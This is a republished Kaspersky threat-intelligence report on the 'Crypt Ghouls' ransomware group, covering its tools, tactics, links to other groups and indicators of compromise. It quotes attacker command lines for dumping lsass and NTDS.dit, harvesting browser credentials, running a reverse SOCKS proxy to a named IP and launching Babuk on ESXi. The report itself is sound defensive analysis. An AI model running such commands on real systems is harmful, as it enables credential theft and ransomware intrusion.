Source: securelist.com – Author: Kaspersky
Last December, we discovered a new group targeting Russian businesses and government agencies with ransomware. Further investigation into this group’s activity suggests a connection to other groups currently targeting Russia. We have seen overlaps not only in indicators of compromise and tools, but also tactics, techniques, and procedures (TTPs). Moreover, the infrastructure partially overlaps across attacks.
The group under review has a toolkit that includes utilities such as Mimikatz, XenAllPasswordPro, PingCastle, Localtonet, resocks, AnyDesk, PsExec, and others. As the final payload, the group used the well-known ransomware LockBit 3.0 and Babuk. We have dubbed the group “Crypt Ghouls”.
Delivery and persistence
It was only in two of the group’s attacks that we were able to determine the initial access vector. The attackers used a contractor’s login information to connect to the victim’s internal systems via a VPN. The VPN connections were established from IP addresses associated with a Russian hosting provider’s network and a contractor’s network. Nowadays attackers are increasingly gaining initial access through their targets’ contractors. We suspect that contractors are compromised via VPN services or unpatched vulnerabilities.
To maintain access to the system, the attackers used the NSSM and Localtonet utilities. NSSM creates and manages services on a host, while Localtonet provides an encrypted tunnel for connecting to that host from an external network. Both utilities were downloaded directly from localtonet.com:
|
hxxp://localtonet.com/nssm-2.24.zip hxxp://localtonet.com/download/localtonet-win-64.zip |
Harvesting login credentials
XenAllPasswordPro
The attackers employed the XenAllPasswordPro tool to harvest a range of authentication data from the target system.
|
cmd.exe /Q /c c:programdataallinone2023XenAllPasswordPro.exe –a c:programdatareport.html 1> WindowsTempLNhkey 2>&1 cmd.exe /Q /c cmd /c rmdir /q /s c:programdataallinone2023 1> WindowsTempHYirzI 2>&1 |
This utility and the path to it, “allinone2023”, are characteristic of this series of attacks. Following is a list of locations for XenAllPasswordPro that we have observed in various victim infrastructures.
- c:programdataallinone2023xenallpasswordpro.exe
- c:programdatadbgallinone2023xenallpasswordpro.exe
- c:programdata1callinone2023xenallpasswordpro.exe
- $userdesktopallinone2023xenallpasswordpro.exe
- c:intelxenallpasswordpro.exe
The parent process for the commands above was wmiprvse.exe. Moreover, we found an Impacket artifact in command-line output. These are signs of using the Impacket WmiExec.py module:
|
C:WindowsSystem32wbemwmiprvse.exe |
In one Crypt Ghouls attack, we discovered a malicious CobInt backdoor loader. This is a telltale tool that allowed us to draw parallels with other campaigns. The CobInt downloader we encountered is a VBScript called Intellpui.vbs that executes obfuscated PowerShell code. This code, in turn, communicates with a C2 server to load the CobInt backdoor into memory.
In other cases, hackers used RDP instead of WMI.
|
c:windowssystem32rdpclip.exe c:programdata1callinone2023xenallpasswordpro.exe –a c:programdata1c2c.txt |
Additionally, we noticed that in certain attacks, the HKLMSECURITY registry hive was being saved to a temporary folder. The hive stores the host’s security policies and the secrets managed by the Local Security Authority.
|
C:WindowsSystem32svchost.exe –k localService –p –s RemoteRegistry RegSaveKey(“$hklmsecurity”,“$tempkjzcehld.tmp”) |
Mimikatz
We detected the use of the Mimikatz utility in some of the investigated attacks. One case involved injection of malicious code from the utility into the memory of the rundll32.exe process.
In another, a Mimikatz command was used to dump the memory of the lsass.exe process. This holds various login details of authenticated users:
|
sekurlsa::minidump lsass.dmp |
In this way, attackers used Mimikatz to extract victims’ credentials.
dumper.ps1
Crypt Ghouls ran an open-source PowerShell script that allowed them to dump Kerberos tickets from the LSA cache. The attackers renamed it to disguise it as a Group Policy script.
MiniDump Tool
MiniDump Tool is a utility designed to create a memory dump of a specified process. It helped Crypt Ghouls to extract login credentials from the memory of lsass.exe. The attackers initiated this by running the following command:
|
T.exe [lsass_pid] [lsass_pid] |
The first argument is the process ID (PID). The second argument is the file name and directory to save the dump of the selected process to.
The MiniDump Tool creates a driver at the following path:
|
C:Users[username]AppDataLocalTempkxxxxxxx.sys |
Next, it runs the driver and passes to it a control code to read the memory of the process whose identifier is specified as the first argument, then it saves the dump in the system, in this case — in a file in the current directory while using the process ID as its name.
Login credentials from browsers
Crypt Ghouls also copied files containing credentials stored in browsers to a temporary directory:
|
cmd.exe /Q /c copy “C:Users[username]AppDataLocalMicrosoftEdgeUser DataDefaultLogin Data” “C:WindowsTemp1713909129.8364425” cmd.exe /Q /c copy “C:Users[username]AppDataLocalGoogleChromeUser DataDefaultLogin Data” “C:WindowsTemp1713909173.8739672” cmd.exe /Q /c copy “C:Users[username]AppDataLocalMicrosoftEdgeUser DataDefaultLogin Data” “C:WindowsTemp1713909181.5850394” |
The commands on the hosts were run via WMI.
The attackers then used PowerShell to request a list of local users:
|
c:windowssystem32wbemwmiprvse.exe > cmd.exe /Q /c powershell.exe “Get-LocalUser | Select name” 1> WindowsTempqnLJbp 2>&1“ |
NTDS.dit dump
Crypt Ghouls connected to the domain controller with compromised credentials via WMI. After establishing the connection, they tried to save the NTDS.dit dump. The attackers leveraged an existing scheduler task to obtain the dump. They modified the task four times. First, they obtained the NTDS.dit dump with the Ntdsutil utility. Then they archived the folder containing the dump and deleted the folder. The final change to the scheduler task restored its original value.
|
powershell.exe out–file –inputobject (ntdsutil.exe ‘ac i ntds’ ‘ifm’ ‘create full c:programdataactivedirectory’ q q) –encoding utf8 – filepath c:programdatamicrosoftvaultdabbf27c–37ef–9946–a3d3– 7aaaebce7577 powershell.exe out–file –inputobject (7zr.exe a c:programdataad.7z c:programdataactivedirectory) –encoding utf8 –filepath c:programdatamicrosoftvault4c6b60eb–eafe–ab9b–adfa–ed24b2398e0c powershell.exe out–file –inputobject (cmd /c rmdir /q /s c:programdataactivedirectory) – encoding utf8 –filepath c:programdatamicrosoftvaulta5ad25f1–f569–6247–0722– ad6fe54e350f |
The 7-Zip utility was also downloaded from GitHub:
|
https://github.com/ip7z/7zip/releases/download/23.01/7zr.exe |
However, we did not detect any further data exfiltration after the archiving.
Network reconnaissance and spread
Crypt Ghouls used the PingCastle utility (MD5: F4A84D6F1CAF0875B50135423D04139F) to collect information about the infrastructure of the domain they resided in. Additionally, the attackers periodically scanned the network using the legitimate utility SoftPerfect Network Scanner to identify open ports and network shares.
As we mentioned above, the attackers used the WmiExec.py Impacket module for network navigation. We found that two of the targets had PAExec, a remote command tool, running on their systems at some point:
|
c:windowspaexec–[xxxxx]–[source_host_redacted].exe –service cmd |
Infrastructure
Crypt Ghouls uses several remote access utilities. AnyDesk was the most commonly used tool according to our research, but the attackers employed a variety of other methods as well. The table below presents the names of the utilities and the directories where they were found.
| Name | Directory |
| AnyDesk | C:Users[redacted]DownloadsAnyDesk.exe |
| Localtonet | C:WindowsTemplocaltonet.exe |
| resocks | /usr/sbin/xfs-modules |
The IP addresses used for remote connections to AnyDesk and Localtonet belonged to a Surfshark VPN subnet.
Resocks is a reverse SOCKS5 proxy for tunneling traffic. While investigating this group’s activity, we found a proxy sample that was configured to use the IP address 91.142.73[.]178, which is part of the hosting provider VDSina’s network.
Below are the notable parameters of the resocks sample, which provide additional context for the research:
|
–X main.defaultConnectBackAddress=91.142.73[.]178 –X main.defaultConnectionKey=CzKDvHM8UGE/QtjuF2SSkJzaVmRpjNipdWlbTzFry6o |
DLL sideloading
The malicious actor used the DLL sideloading technique by placing a legitimate Windows installer management application, dism.exe, and a malicious loader, dismcore.dll, in the same folder: c:ProgramDataoracle.
The dismcore.dll loader attempted to locate the file odbcconf.xml, which contained the payload, but we were unable to retrieve that file.
File encryption

The attackers encrypted data with publicly available versions of the popular LockBit 3.0 (for Windows systems) and Babuk (for Linux) malware. The LockBit sample we analyzed was configured with commands to encrypt local drives, terminate specific processes and services, disable Windows Defender, and delete event logs. The ransomware added system directories, as well as a folder named intel where the attackers loaded tools to harvest credentials, to the encryption exclusions list.

We noticed something strange about how a victim’s files were encrypted. First, LockBit encrypted files with specific extensions, as defined in its sample configuration. These are the files that the attackers may find most valuable. Besides these, the malware encrypts files in the recycle bin while inserting random characters in these. Beyond the primary algorithm, we found a cycle that systematically renamed the original file in the recycle bin. This process iterated through every letter of the English alphabet, continuing until it reached the last one. This type of encryption makes it really hard, or even impossible, to recover the user’s files.
Below is an example of how this appears in logs:
|
File Renamed c:$recycle.bin[redacted]desktop.ini c:$recycle.bin[redacted]aaaaaaaaaaa File Renamed c:$recycle.bin[redacted]aaaaaaaaaaa c:$recycle.bin[redacted]bbbbbbbbbbb File Renamed c:$recycle.bin[redacted]bbbbbbbbbbb c:$recycle.bin[redacted]ccccccccccc File Renamed c:$recycle.bin[redacted]ccccccccccc c:$recycle.bin[redacted]ddddddddddd |
The algorithm then attempts to delete the last version of
c:$recycle.bin[redacted]zzzzzzzzzzz.

The attackers leave a ransom note with a link containing their ID in the Session messaging service for future contact:
Session supports end-to-end encryption, which minimizes the risk of data breaches. The developers claim their messaging service is built to guarantee complete privacy. Session has been used by other ransomware groups, such as GhostLocker, SEXi, and MorLock, in their attacks.
Additionally, attackers targeted ESXi servers with the Babuk ransomware. They would connect to the ESXi server via SSH, upload Babuk, and initiate the encryption process for the files within the virtual machines:
|
/tmp/lock.out “https://securelist.com/vmfs/volumes/[redacted]” |
We believe the goal of the attackers was to disrupt the targeted organizations’ operations, besides financial gain.
Links to other groups
We are seeing a lot of overlap in the tools and techniques used by cybercriminals targeting Russian businesses and government agencies. Below, we outline the key similarities we found in attacks by different groups.
MorLock
MorLock activities, as investigated by F.A.C.C.T., shares many features with several of the attacks we analyzed for this report. The groups share most of the tools they use: SoftPerfect Network Scanner, XenAllPasswordPro, AnyDesk, PingCastle, Localtonet, NSSM, resocks, LockBit 3.0, and Babuk.
The file and folder names used in attacks by both groups also show similarities. Thus we found a resocks utility named “xfs-healthcheck”, a name that follows the same template as the resocks names on the list of indicators published by F.A.C.C.T.: [xxx]-healthcheck. We noticed a further similarity when studying the XenAllPasswordPro utility: in MorLock attacks, it was located in a directory named “allinone2023”.
Furthermore, we checked the MorLock infrastructure as reported by F.A.C.C.T., only to find that the group also used Surfshark VPN and the VDSina hosting services provider.
BlackJack
While investigating the utilities used in Crypt Ghouls attacks, we found an overlap with the toolkit employed by the BlackJack group, which also used XenAllPasswordPro. This caught our attention, as XenAllPasswordPro is not the most popular tool among cybercriminals despite being freely available.
Twelve
We have seen XenAllPasswordPro used in attacks by Twelve too. Furthermore, we discovered Intellpui.vbs, a loader for CobInt, also used by Twelve, on one of the systems attacked by Crypt Ghouls.
Shedding Zmiy
Shedding Zmiy is a group associated with the (Ex)Cobalt activity cluster. We found a further overlap in a report by Solar 4RAYS on this group-related incidents, namely the use of DLL sideloading with the dismcore.dll malicious loader. The report mentioned other familiar utilities and malware: resocks, SoftPerfect Network Scanner, and CobInt. In addition, Shedding Zmiy used VDSina to host its command-and-control servers.
The similarities between the groups described above led to the conclusion that these attacks overlap with the activity of Crypt Ghouls. Our analysis of cybercriminal tools and tactics suggests that different groups may be collaborating, sharing resources, or exchanging intelligence. Other vendors have found evidence of the (Ex)Cobalt cluster members participating in these groups’ activities, and our analysis confirms this. Right now, we cannot say for sure that these campaigns are connected, but we anticipate their number will increase further. We will continue to monitor activity targeting Russian organizations.
Victims
Russian government agencies as well as mining, energy, finance, and retail companies have fallen victim to the Crypt Ghouls group.
Conclusion
Crypt Ghouls is another group attacking Russia. Cybercriminals are leveraging compromised credentials, often belonging to subcontractors, and popular open-source tools. These include modified configurations of the LockBit 3.0 and Babuk ransomware, whose builders and source code are publicly available. As the number of attackers using leaked builds increases, identifying the perpetrators of threats becomes increasingly difficult. The shared toolkit used in attacks on Russia makes it challenging to pinpoint the specific hacktivist groups involved. In the attacks carried out by the Crypt Ghouls, we have identified components of infrastructure and a variety of popular tools that are also used by many other groups. This suggests that the current actors are not only sharing knowledge but also their toolkits. All of this only makes it more difficult to identify specific malicious actors behind the wave of attacks directed at Russian organizations.
Indicators of compromise
Note: Network addresses specified in this section are valid at the time of publishing, but may change over time.
SHA256:
File paths:
С:ProgramDataoracledismcore.dll
odbcconf.xml – payload
C:UsersUserDownloadsdumper.ps1 – dumper.ps1
C:UsersUserDesktopx86x64mimikatz.exe
C:programdata1callinone2023xenallpasswordpro.exe
С:programdataallinone2023xenallpasswordpro.exe
С:programdatadbgallinone2023xenallpasswordpro.exe
С:programdata1callinone2023xenallpasswordpro.exe
$userdesktopallinone2023xenallpasswordpro.exe
C:programdataallinone2023XenAllPasswordPro.exe
C:WindowsTempnssm-2.24win64nssm.exe
C:Users[redacted]DownloadsAnyDesk.exe
C:WindowsTemplocaltonet.exe
C:ProgramDatat.exe (MiniDump Tool)
C:UsersUserAppDataLocalTempkxxxxxxx.sys
C:WindowsTempkxxxxxxx.sys
/tmp/lock.out (Babuk)
/usr/sbin/xfs-healthcheck (resocks)
/usr/sbin/xfs-modules (resocks)
c:programdataintellintellpui.vbs (CobInt)
IP addresses and URLs:
45.11.181[.]152 – netstaticpoints[.]com – CobInt C2
169.150.197[.]10 – SurfShark VPN
169.150.197[.]18 – SurfShark VPN
91.142.73[.]178 – VDSINA-NET
91.142.74[.]87 – VDSINA-NET
95.142.47[.]157 – VDSINA-NET
185.231.155[.]124 – VDSINA-NET
Utilities:
XenAllPasswordPro
PsExec
PAExec
SoftPerfect Network Scanner
Localtonet
PingCastle
Mimikatz
AnyDesk
NSSM
resocks
Original Post URL: https://securelist.com/crypt-ghouls-hacktivists-tools-overlap-analysis/114217/
Category & Tags: Crimeware reports,Babuk,Encryption,ESXi,hacktivists,LockBit,Malware,Microsoft Windows,Ransomware,RDP,Twelve,VPN,Windows malware – Crimeware reports,Babuk,Encryption,ESXi,hacktivists,LockBit,Malware,Microsoft Windows,Ransomware,RDP,Twelve,VPN,Windows malware
Views: 7